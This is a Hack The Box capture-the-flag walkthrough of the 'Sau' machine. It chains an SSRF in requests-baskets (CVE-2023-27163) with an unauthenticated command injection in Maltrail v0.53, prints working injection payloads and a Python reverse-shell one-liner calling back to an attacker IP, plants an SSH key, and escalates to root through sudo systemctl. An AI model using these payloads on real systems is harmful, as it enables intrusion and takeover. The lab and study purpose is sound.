It’s time I get back into some Hack The Box! I’ve done some machines before but it’s been a while since I’ve hacked the box. So, in the post, I’m going to walk you through my thought process of hacking the SAU machine.
This will not simply be a list of commands I used to get root. There are tons of other “writeups” out there that do quick walkthroughs. So, if you’re interested more in my thought process than just the solution, you’re in for a treat!
Setup
Before I do any recon, I like to add an entry to my /etc/hosts file so I don’t have to keep re-typing the IP of the machine. Something like this will do:
┌──(walter㉿kali)-[~]
└─$ cat /etc/hosts

# htb
10.10.11.224	sau
I also like to make a working directory mostly for organizing tool output and any scripts I write:
┌──(walter㉿kali)-[~/htb/sau]
└─$ ll
total 8
drwxr-xr-x 2 walter walter 4096 Aug  1 19:11 scans
drwxr-xr-x 2 walter walter 4096 Aug  1 19:11 scripts
And that’s pretty much it! All of my notes and screenshots get written down in Notion (you can see my notes here).
Recon
Usually, when I start my recon, I do a quick port scan of every port with nmap:
┌──(walter㉿kali)-[~/htb/sau/scans]
└─$ sudo nmap sau -p- -T 4 -oA tcp_all

22/tcp    open     ssh
80/tcp    filtered http
8338/tcp  filtered unknown
55555/tcp open     unknown
I also save the results in every format in case I want to read over them or import them into another program (like a metasploit database).
Now that I know what ports are open, I can do an aggressive scan on them:
┌──(walter㉿kali)-[~/htb/sau/scans]
└─$ sudo nmap sau -p 22,80,8338,55555 -A -oA open_aggressive
There wasn’t much more given. Only that port 55555 is running a web server. Let’s see if we can connect to it:
┌──(walter㉿kali)-[~/htb/sau]
└─$ curl http://sau:55555

<a href="/web">Found</a>.
We can connect to it! Looks like a redirect to /web. Port 80 on the other hand, is blocked. Let’s try opening it up in Firefox:

At the bottom of the page, we’re told that this web app is “powered by requests-baskets version 1.2.1.” That’s definitely something we should look up.
A quick Google search leads us to this page claiming that this particular version of requests-baskets is vulnerable to CVE-2023-27163.
CVE-2023-27163 is a Server Side Request Forgery (SSRF) in the routes /api/baskets{name} and /baskets/{name}. The article also provides us with an example payload triggering the SSRF:
POST /api/baskets/{name}
{
  "forward_url": "http://127.0.0.1:80/test",
  "proxy_response": false,
  "insecure_tls": false,
  "expand_path": true,
  "capacity": 250
}
Exploring the UI a little bit and creating a basket led me to the UI action that triggers the vulnerable request. After you create a basket, you can configure its settings. One of the settings is a “Forward Url” just like what was detailed in the example request:

A SSRF on its own isn’t going to give us a reverse shell, but we can use it to bypass some restrictions. The two ports, 80 and 8338, were filtered if you remember from our initial scan. This means that they are most likely protected by a firewall. It’s likely that they are accessible from the inside (locally) even though they are blocked from outsiders.
In the example above, I tried changing my Forward URL to http://127.0.0.1:80 to see if I could get access to whatever is being hosted behind the firewall. I also made sure “Proxy Response” was checked so we can see the response (interestingly wasn’t set to true in the POC request). Once I accessed my “samhill” bucket at http://sau:55555/samhill, I was greeted with a dashboard:

It doesn’t look like much because none of the Javascript or CSS was able to load. We do see a link to documentation which pulls up this page on GitHub.
Reading through it, I learned that Maltrail is basically an IDS that hosts its admin dashboard on port 8338 by default (hence why that port is filtered as well). The main thing that stood out to me, though, was that the default credentials for the admin page are admin:changeme!
So, I looked for a way to log in. Without any styles or JS, this made things difficult. I tried digging through the code for comments or routes — nothing. I also doubted a spider would be very helpful without any Javascript files to dig through.

Then, I gave guessing a try and got lucky with /login when I changed my Forward URL to http://127.0.0.1:80/login.
First I tried various post requests with different parameter names:

When that didn’t work, I tried a GET request:
All of my attempts were met with a Login failed message. It felt like too much of a guessing game to me to keep trying.
Scrolling down further on the page, we’re given that this is Mailtrail (v0.53). Another quick Google reveals that there is an Unauthenticated OS Command Injection vulnerability. Now we’re cooking! This is exactly what we need to get a shell going!
Initial Access
In the os command injection article, the author says that the vulnerability lies in the /login route. We’re also given a POC payload as a bonus:
curl 'http://hostname:8338/login' \
  --data 'username=;`id > /tmp/bbq`'
Looks like a pretty simple injection.

Since we know that this machine is running some kind of Linux, I’m going to assume it has nc installed and try to get a reverse connection.
First, I’ll start my listener:
┌──(walter㉿kali)-[~/htb/sau]
└─$ nc -nlvp 4242
Then, I’ll send a payload that will connect back to my listener:
┌──(walter㉿kali)-[~/htb/sau]
└─$ curl 'http://sau:55555/sambam' \
  --data 'username=;`nc 10.10.14.14 4242`'
And that gives me a connection! If that didn’t work, I’d try a few other methods, like setting up a web server and making a request from the Sau machine.
Now that we know we can get a reverse connection going, let’s step it up with a reverse shell. Whenever I need a reverse shell, I always check Payload Allthings. We know that Sau is Linux-based, so I first try all of the bash payloads.
When those didn’t work, I tried downgrading to sh instead of bash. Sometimes it helps to write the full path for the bash command as /bin/bash or /usr/bin/bash.
Once I exhausted those efforts I moved to the python payloads. Then I tried those payloads with the python3 keyword as some Linux-based systems use python3 instead of python.
After a bit of experimentation and playing around I finally got this payload to work:
python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.14",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'Since this would be transmitted over the web, I URL-encoded it just to be on the safe side. The curl command that got me my reverse shell with my netcat listener running in the background looked like this:
┌──(walter㉿kali)-[~/htb/sau]
└─$ curl 'http://sau:55555/samtam' \
  --data 'username=;`python3%20-c%20%27import%20socket%2Cos%2Cpty%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%2210.10.14.14%22%2C4242%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3Bos.dup2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.fileno%28%29%2C2%29%3Bpty.spawn%28%22%2Fbin%2Fsh%22%29%27`'
And that got us a shell!
We’re logged in as a user named puma. Before we do anything else, it’s best to get a better, more stable shell. The best way to do this would be to log in through ssh.
This can be done by setting up ssh for puma by running ssh-keygen then copying your public key to the authorized_keys file:
$ echo "<contents-of-id_rsa.pub>" > /home/puma/.ssh/autorized_keysNow, I can login with ssh:

Now we can grab the user flag in /home/puma/user.txt, then start poking around some more!
Privilege Escalation
The first thing I do when trying to escalate my privileges in Linux is seeing what commands I can run with sudo:

Looks like I can only run one command without a password. Well, that makes things easy for us!
Running sudo /usr/bin/systemctl status trail.service, I get dropped into an interactive scroll of output. Kind of like what happens with more. Usually, when I run into a command that can be leveraged for privesc, I head over to GTFObins. Sure enough, they had exactly what I needed to drop a root shell:

And that’s it! Easy as typing !sh and we’ve rooted the box. All that was left was to grab the root flag in /root/root.txt
Conclusion
Thanks for sticking with me while I shook the rust off and got some HTB in!
I hope you learned from this not only as a solution to SAU, but as a model of how to approach HTB machines and penetration testing in general.
Of course, it goes without saying that you should try to solve this box on your own with as little help from me as possible. Or tackle another machine. I know I will! So stay tuned for more HTB content!